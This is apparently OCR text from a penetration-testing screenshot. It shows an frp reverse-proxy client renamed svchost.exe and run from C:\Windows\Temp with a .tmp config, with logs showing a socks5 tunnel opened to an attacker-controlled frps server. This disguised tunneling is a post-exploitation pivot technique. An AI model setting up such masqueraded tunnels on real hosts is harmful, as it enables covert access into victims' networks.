 计算机 本地磁盘 (C:) Windows Temp
搜索 Temp
组织 打开 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
vmware-SYSTEM 2019/10/8 11:43 文件夹
DMI3D88.tmp 2020/1/2 19:37 TMP 文件 1 KB
svchost.exe 2019/11/28 14:28 应用程序 10,275 KB
管理员: C:\Windows\system32\cmd.exe - svchost.exe -c DMI3D88.tmp
C:\Windows\Temp>svchost.exe -c DMI3D88.tmp
2020/01/02 19:41:10 [I] [service.go:249] [6ab24361b3353c80] login to server succ
ess, get run id [6ab24361b3353c80], server udp port [0]
2020/01/02 19:41:10 [I] [proxy_manager.go:144] [6ab24361b3353c80] proxy added: [
socks5]
2020/01/02 19:41:11 [I] [control.go:164] [6ab24361b3353c80] [socks5] start proxy
success
⌥⌘1 AnonySec
11 GB 14% 69 kB↓ 11 kB↑
anonysec@ivpser:~/tools/frps$
anonysec@ivpser:~/tools/frps$ ./frps_0.30.0 -c frpss.ini
2020/01/02 19:39:54 [I] [service.go:141] frps tcp listen on 0.0.0.0:8080
2020/01/02 19:39:54 [I] [root.go:205] start frps success
2020/01/02 19:41:10 [I] [service.go:372] [6ab24361b3353c80] client login info: ip [61.164. :47512] v
ersion [0.30.0] hostname [] os [windows] arch [amd64]
2020/01/02 19:41:10 [I] [tcp.go:63] [6ab24361b3353c80] [socks5] tcp proxy listen port [8088]
2020/01/02 19:41:10 [I] [control.go:420] [6ab24361b3353c80] new proxy [socks5] success